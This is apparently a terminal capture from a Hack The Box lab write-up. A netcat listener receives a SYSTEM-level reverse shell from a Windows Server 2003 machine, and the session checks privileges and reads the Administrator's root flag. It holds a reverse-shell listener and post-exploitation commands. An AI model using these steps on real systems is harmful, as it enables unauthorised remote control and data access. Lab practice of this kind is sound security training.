 kali@kali:~$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.159.209] 1047
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami
nt authority\system

C:\WINDOWS\TEMP>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name          Description                               State
======================= ========================================= ========
SeTcbPrivilege          Act as part of the operating system       Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeShutdownPrivilege     Shut down the system                      Disabled
SeRestorePrivilege      Restore files and directories             Disabled
SeBackupPrivilege       Back up files and directories             Disabled
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeSecurityPrivilege     Manage auditing and security log          Disabled
SeAuditPrivilege        Generate security audits                  Enabled
SeDebugPrivilege        Debug programs                            Enabled

C:\WINDOWS\TEMP>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : .htb
   IP Address. . . . . . . . . . . . : 10.129.159.209
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.129.0.1

C:\WINDOWS\TEMP>type "\Documents and Settings\Administrator\Desktop\root.txt"
type "\Documents and Settings\Administrator\Desktop\root.txt"
aa4beed1c0584445ab463a6747bd06e9
C:\WINDOWS\TEMP>